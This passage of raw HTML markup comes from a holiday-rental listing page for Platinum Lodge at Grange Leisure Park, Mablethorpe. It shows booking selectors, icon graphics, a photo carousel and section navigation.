class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1  eOsygZ"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-f734ceba-0 jpmeVi"><div data-testid="hero-carousel-responsive-gallery" class="sc-f734ceba-4 fOuIvP"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01C_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02C_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02C_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02C_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02C_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03C_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03C_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03C_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03C_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03D_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03D_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03D_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN03D_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN04A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN04A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN04B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN04B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN05A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN05A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN05B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN05B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN07A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN07A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN07B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN07B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" loading="lazy" class="sc-f734ceba-3 kJKgqY"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-f734ceba-7 ijPewJ"><div style="flex:1 0 66.667%" class="sc-f734ceba-6 gVlUnn"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div></div><div class="sc-f734ceba-5 dNIgLo"><div class="sc-f734ceba-8 lgSKmA"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02A_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02A_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div></div><div class="sc-f734ceba-8 jennsv"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div></div><div class="sc-f734ceba-8 eiGebB"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01C_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN01C_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div></div><div class="sc-f734ceba-8 jElvsY"><div class="sc-f734ceba-1 ldQBjy"><div class="sc-f734ceba-2 kHWOiW"><picture><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02B_22.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/TGR/840/TGRA-LP19852_IN02B_22.jpg" alt="Platinum Lodge - Grange Leisure Park, Mablethorpe" class="sc-f734ceba-3 kJKgqY"/></picture></div></div></div><div class="sc-f734ceba-8 gKMjKp"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-f734ceba-9 kAwcbd"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-f734ceba-12 eQhPsG"><button data-testid="medium" class="sc-2a7ff99b-0 fywVGQ"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 fMtylD"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 16</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  iyXmI"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jIeYUF sc-dbbfe644-0 bwdnbF" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 gJONwJ">Overview</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Alternative Accommodation</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div direction="row" spacing="0" wrap="nowrap" class="sc-c02318a3-0 bFVwfm"><div direction="column" spacing="4" wrap="nowrap" class="sc-c02318a3-0 eNjdRI"><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor"><a href="/accom/grange-leisure-park-tgra?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Grange Leisure Park</a></div><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Mablethorpe<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->LP19852</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jUNaKt sc-fd9ee7cb-0 joFySC"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 